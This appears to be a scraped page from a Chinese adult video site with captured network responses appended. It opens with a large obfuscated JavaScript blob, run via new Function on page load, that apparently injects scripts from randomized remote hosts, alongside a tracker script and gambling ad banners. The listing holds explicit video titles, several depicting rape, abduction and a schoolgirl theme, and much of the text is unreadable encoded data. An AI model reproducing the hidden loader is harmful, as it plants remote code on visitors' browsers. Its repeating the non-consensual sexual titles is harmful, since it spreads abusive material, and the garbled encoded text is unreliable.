FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266741.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/ec226ba7ba0e95fadef0e9c80cf41ad8.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">欲望森林：我在森林里发现了一个迷路的裸体女孩，我无法控制自己的性欲——望月蕾 望月つぼみ DDK-236</p></div></a></div><div class="vod-list"><a href="/play/266739.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/adf825c5b667cb5bdb1b518c5444783b.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">在调查官引退的我和爱女面前出现的是杀害我父亲的男人。被这世上最讨厌的男人侵犯到怀孕的我。 三宫椿 ADN-722</p></div></a></div><div class="vod-list"><a href="/play/266664.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/2a1dc78931aa6859c9cb4a50496e240e.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">油滑-连裤袜恋物癖 以油光发亮的滑溜连裤袜之美学 佐佐木环奈 佐々木かんな AGAV-153</p></div></a></div><div class="vod-list"><a href="/play/266744.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/4a710e201dfdea0f20b761bad1941b7d.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">早晨口交 我女友早上随时随地都会帮我口交 小坂ひまり,三池小春,工藤ゆり等演员 AKDL-348</p></div></a></div><div class="vod-list"><a href="/play/267635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/1ec71ccf0d9c5d165c6d7efbdfa88155.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">校园泳装中出调教 睽违10年再次穿上泳装的新任女教师，绝对强制脱裤插入精液咕噜咕噜标记 HMN-751</p></div></a></div><div class="vod-list"><a href="/play/267634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/001425e95e4a6997c96271ed7f25b27a.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">精彩剧情绑架富婆_富婆有钱养你_也有小穴包住你</p></div></a></div><div class="vod-list"><a href="/play/267633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/8d37a387761e6d38fe574f2d03b6d926.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">我穷，也没有女朋友，只有旺盛的性欲和一间廉价公寓。我没钱去妓院，也不擅长和年轻女孩相处…所以我 HAWA-367</p></div></a></div><div class="vod-list"><a href="/play/267632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/3a9674189117916a73e91f1bfa68b446.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">晕厥颜艺愉悦秋季女同美学4旋律日向印记日向橘 FJIN-104</p></div></a></div><div class="vod-list"><a href="/play/267631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/85a78fbb3c03e30adbcad61d39ee880d.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">素人妻来到一般大学生家里，只带一个保险套，一天只做爱一次还不满足，在住宿期间两次被中出，用骑乘 HAWA-362</p></div></a></div><div class="vod-list"><a href="/play/267630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/b68e6681b3fbfa783df0a6d2c61d969a.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">新交到的男友有点抖M，每次都叫我喝精 HBAD-722</p></div></a></div><div class="vod-list"><a href="/play/267629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/9bff594833433e38d882e1f1bd16500e.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">KEIKARUIZAWADOESHERFIRSTTIME</p></div></a></div><div class="vod-list"><a href="/play/267628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/75930fb7cdde05b86f7c29346fcbd9a9.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">一高潮就输了！对决三重阴唇摩擦高潮忍耐挑战！用露出淫穴＆肛门的羞耻姿势，达到极限高潮失禁！惩罚 HJMO-691</p></div></a></div><div class="vod-list"><a href="/play/267627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/b52852f6d9af19d32227d8d829c66524.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">BANGSurprise-萨凡纳邦德让她的大屁股肛门【BangGonzo】</p></div></a></div><div class="vod-list"><a href="/play/267626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/b05b68255829cf376296b30d2331149b.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">想舔到让美女们的脚底板都发白泡涨！牛仔裤篇 GUN-783</p></div></a></div><div class="vod-list"><a href="/play/267625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/166e8232f101aac2ab2fb9b1996a7e8a.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">尸蛊艳谭</p></div></a></div><div class="vod-list"><a href="/play/267624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/be4a7db6a025bdd965d11ecb6bfe42fd.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">精彩剧情超骚炮友骑着我不放想要榨取精液涂在脸上美容操的腿都软了</p></div></a></div><div class="vod-list"><a href="/play/267623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/7771135b5c9324d6b066d16a982a97ad.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">拥有巨乳，丰臀和魔鬼腰的理发学徒。她是个十足的受虐狂，爱上了一个比她年长的男人。 HAZU-029</p></div></a></div><div class="vod-list"><a href="/play/267622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/58e2439d3ec75be862298330cdc83c10.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">这个美丽而纯真的年轻女孩是个十足的变态，被欺负时她会兴奋不已。 未知演员 DOA-132</p></div></a></div><div class="vod-list"><a href="/play/267621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/a74220f5d743f1ecae909f7d0d76b704.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">御姐正太御姐1</p></div></a></div><div class="vod-list"><a href="/play/267620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/c51a412f9ca841ee38b7360e7c0389ca.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">在网咖进行快速约炮的女子急遽增加！有效率赚钱的她们…彻底调查其真实面貌！ 未知演员 AWAW-007</p></div></a></div><div class="vod-list"><a href="/play/267619.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/4c72e26f4fc37c44862721fe83bfc7a1.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">优等生J●是裸体暴露狂，第2卷，共4人。 GEBB-027</p></div></a></div><div class="vod-list"><a href="/play/267618.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/53a7dabb36351a744e3aff4fdf608d84.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">真实约炮淫荡的足疗店女技师丰乳肥臀</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0110kc.urkmhgs.com:8008/d/5230?t=0.2640812824841987
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}}0S(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}0S(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0s{}K0mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0110dc.vmwyevo.com:8007/d/6258?t=0.8053906519512517
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}n@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}0f(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmq(Yff4)m(O^g@0{1\\\/}00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://15230kc.olvzhzy.com:8008/d/5230?c=1&n=djkdbaiv
body_size: 32
content:
console.log("ks_ok");